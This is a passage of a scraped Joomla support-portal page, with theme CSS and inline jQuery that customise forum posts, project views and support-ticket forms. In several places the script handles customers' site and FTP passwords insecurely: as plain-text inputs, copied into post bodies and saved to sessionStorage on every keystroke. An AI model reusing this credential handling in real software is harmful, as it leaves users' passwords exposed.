			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2928b0bedd4705aea79872d38d12513e","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Fout","success_text":"Bericht","notice_text":"Opmerking","warning_text":"Waarschuwing","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
